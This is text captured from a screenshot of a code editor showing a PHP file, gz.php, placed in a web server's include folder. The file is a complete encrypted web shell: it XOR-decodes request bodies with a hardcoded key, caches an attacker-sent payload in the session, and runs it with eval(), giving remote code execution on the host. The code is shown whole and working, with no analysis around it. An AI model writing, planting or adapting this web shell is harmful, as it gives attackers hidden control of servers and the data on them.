 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· 搜索
gz.php
D: > 桌面 > www > html > include > gz.php
1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6     for($i=0;$i<strlen($D);$i++) {
7         $c = $K[$i+1&15];
8         $D[$i] = $D[$i]^$c;
9     }
10     return $D;
11 }
12 //027ccd04-5065-48b6-a32d-77c704a5e26d
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 $data=file_get_contents("php://input");
16 if ($data!==false){
17     $data=encode($data,$key);
18     if (isset($_SESSION[$payloadName])){
19         $payload=encode($_SESSION[$payloadName],$key);
20         if (strpos($payload,"getBasicsInfo")===false){
21             $payload=encode($payload,$key);
22         }
23         eval($payload);
24         echo encode(@run($data),$key);
25     }else{
26         if (strpos($data,"getBasicsInfo")!==false){
27             $_SESSION[$payloadName]=encode($data,$key);
28         }
29     }
30 }
31
16
0 0 0 行 12，列 3 (已选择36) 空格: 4 UTF-8 CRLF PHP Spell